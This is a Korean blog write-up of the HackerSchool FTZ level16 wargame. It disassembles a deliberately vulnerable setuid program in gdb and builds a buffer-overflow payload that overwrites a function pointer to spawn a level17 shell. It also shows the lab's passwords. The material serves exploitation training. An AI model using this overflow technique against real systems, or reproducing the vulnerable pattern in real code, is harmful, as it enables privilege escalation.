[ftz] hackerschool level16 풀이
- 보안/HackerSchool-ftz
- 2020. 1. 2. 13:43
l hackerschool level16 풀이
실행 환경 : VMware Workstation Pro, Red Hat Linux 9.0
참고 도서 : 문제 풀이로 배우는 시스템 해킹 테크닉
** 공부를 하면서 기록하는 내용이다 보니 틀린 내용이 있을 수도 있습니다. 틀린 부분이 있다면 댓글로 알려주시면 감사드리겠습니다. **
| login as: level16 level16@192.168.31.128's password: |
level16 문제의 아이디인 level16 와 password인 about to cause mass 을 입력하여 level16의 유저로 접속합니다.
| [level16@ftz level16]$ ls -l total 32 -rwsr-x--- 1 level17 level16 14017 Mar 8 2003 attackme -rw-r----- 1 root root 235 Mar 8 2003 attackme.c -rw-r----- 1 root level16 235 Mar 8 2003 hint drwxr-xr-x 2 root level16 4096 Feb 24 2002 public_html drwxrwxr-x 2 root level16 4096 Jan 11 2009 tmp |
ls -l 명령어를 사용하여 현재 위치( /home/level16 ) 아래에 있는 디렉터리의 목록을 확인합니다.
목록들 중 hint 파일을 읽어 어떤 식으로 문제를 풀어야 하는지 보도록 하겠습니다.
| [level16@ftz level16]$ cat hint #include <stdio.h> void shell() { setreuid(3097,3097); system("/bin/sh"); } void printit() { printf("Hello there!\n"); } main() { int crap; void (*call)()=printit; char buf[20]; fgets(buf,48,stdin); call(); } |
cat 명령어를 사용하여 hint 파일을 확인해본 결과 위의 코드와 힌트를 볼 수 있습니다.
fgets를 보고 위의 문제가 버퍼 오퍼플로우를 이용하는 문제임을 알 수 있습니다. 앞의 문제들과의 차이는 main 이외의 함수가 더 생겼고, 그 함수 호출을 통해 셸을 취득해야 한다는 점입니다.
| [level16@ftz level16]$ ls -l ./tmp total 16 -rwxr-x--- 1 level16 level16 14017 Nov 14 10:17 level16 |
문제를 풀기 전 퍼미션 문제 때문에 attackme 파일을 tmp 폴더 안에 복사하도록 하겠습니다.
| [level16@ftz tmp]$ gdb level16 GNU gdb Red Hat Linux (5.3post-0.20021129.18rh) Copyright 2003 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux-gnu"... (gdb) disas main Dump of assembler code for function main: 0x08048518 <main+0>: push %ebp 0x08048519 <main+1>: mov %esp,%ebp 0x0804851b <main+3>: sub $0x38,%esp 0x0804851e <main+6>: movl $0x8048500,0xfffffff0(%ebp) 0x08048525 <main+13>: sub $0x4,%esp 0x08048528 <main+16>: pushl 0x80496e8 0x0804852e <main+22>: push $0x30 0x08048530 <main+24>: lea 0xffffffc8(%ebp),%eax 0x08048533 <main+27>: push %eax 0x08048534 <main+28>: call 0x8048384 <fgets> 0x08048539 <main+33>: add $0x10,%esp 0x0804853c <main+36>: mov 0xfffffff0(%ebp),%eax 0x0804853f <main+39>: call *%eax 0x08048541 <main+41>: leave 0x08048542 <main+42>: ret 0x08048543 <main+43>: nop 0x08048544 <main+44>: nop 0x08048545 <main+45>: nop 0x08048546 <main+46>: nop 0x08048547 <main+47>: nop 0x08048548 <main+48>: nop 0x08048549 <main+49>: nop 0x0804854a <main+50>: nop 0x0804854b <main+51>: nop 0x0804854c <main+52>: nop 0x0804854d <main+53>: nop 0x0804854e <main+54>: nop 0x0804854f <main+55>: nop End of assembler dump. |
level16 파일을 gdb로 분석해보도록 하겠습니다.
disas main 명령을 통해 main의 어셈블리 코드를 보겠습니다. 우리는 여기서 빨간색 부분을 집중해 보도록 할 것입니다.
1. 0x0804851b <main+3>: sub $0x38,%esp
0x38을 10진수로 바꾸면 56입니다. 즉 스택에 56byte의 공간을 할당한 것입니다.
2. 0x0804851e <main+6>: movl $0x8048500,0xfffffff0(%ebp)
ebp - [0xfffffff0을 2의 보수 취한 값]의 위치에 0x8048500을 넣고 있습니다.
0000 => 1111 => 10000 => 16
0xfffffff0을 2의 보수 취할 경우 16이 나오고 위의 명령은 ebp - 16의 위치에 0x8048500을 넣는 것입니다.
3. 0x08048534 <main+28>: call 0x8048384 <fgets>
hint 코드에서 fgets 명령어에는 buf, 48, stdin 이렇게 3개의 인자가 들어갑니다. 앞의 스택에 들어갈 때에는 뒤에서부터 들어가기 때문에 stdin, 48, buf 이 순서대로 들어갑니다. 따라서 buf의 위치는 ebp - [0xffffffc8을 2의 보수 취한 값]이 됩니다.
11001000 => 00110111 => 00111000 => 8 + 16 + 32 = 56
buf의 시작위치는 ebp - 56이라는 것을 알 수 있습니다.
4. 0x0804853c <main+36>: mov 0xfffffff0(%ebp),%eax
0x0804853f <main+39>: call *%eax
main + 36 위치에서 eax에 ebp - [0xfffffff0을 2의 보수 취한 값] 위치의 값을 넣어주는 것을 볼 수 있습니다. 그 후 eax가 call 되는 것을 보아 ebp - 16에 있던 주소, 즉 printit을 호출하는 것입니다.

메모리 구조를 보면 아래와 같습니다. ( 메모리 구조 전체를 표현한 것이 아닙니다.)

| (gdb) disas printit Dump of assembler code for function printit: 0x08048500 <printit+0>: push %ebp 0x08048501 <printit+1>: mov %esp,%ebp 0x08048503 <printit+3>: sub $0x8,%esp 0x08048506 <printit+6>: sub $0xc,%esp 0x08048509 <printit+9>: push $0x80485c0 0x0804850e <printit+14>: call 0x80483a4 <printf> 0x08048513 <printit+19>: add $0x10,%esp 0x08048516 <printit+22>: leave 0x08048517 <printit+23>: ret End of assembler dump. (gdb) disas shell Dump of assembler code for function shell: 0x080484d0 <shell+0>: push %ebp ... |
disas printit을 해보면 0x08048500이 printit의 위치임을 알 수 있습니다. hint 코드 상에서 shell 함수를 호출하게 되면 /bin/sh를 실행할 수 있으므로 printit 주소가 들어가 있는 ebp - 16에 shell 함수의 주소인 0x080484d0를 넣어보도록 하겠습니다.
| 페이로드
(python -c 'print "A"*40+"\xd0\x84\x04\x08"';cat) | ./attackme
페이로드를 작성하면 위와 같습니다. buf의 시작부터 ebp - 16까지 아무 문자로 채워주고 *call부분을 shell 함수의 시작 주소로 채워주었습니다.
| [level16@ftz level16]$ (python -c 'print "A"*40+"\xd0\x84\x04\x08"';cat) | ./attackme id uid=3097(level17) gid=3096(level16) groups=3096(level16) my-pass Level17 Password is "king poetic". |
페이로드 실행 후 id 입력 시 uid가 level17인 것을 확인할 수 있고, my-pass 명령을 사용하여 level17의 password를 알 수 있습니다.
l level17 비밀번호
Level17 Password is "king poetic".
'보안 > HackerSchool-ftz' 카테고리의 다른 글
| [ftz] hackerschool level18 풀이 (0) | 2020.01.03 |
|---|---|
| [ftz] hackerschool level17 풀이 (0) | 2020.01.03 |
| [ftz] hackerschool level15 풀이 (0) | 2020.01.02 |
| [ftz] hackerschool level14 풀이 (0) | 2019.11.28 |
| [ftz] hackerschool level13 풀이 (0) | 2019.11.21 |
이 글을 공유하기


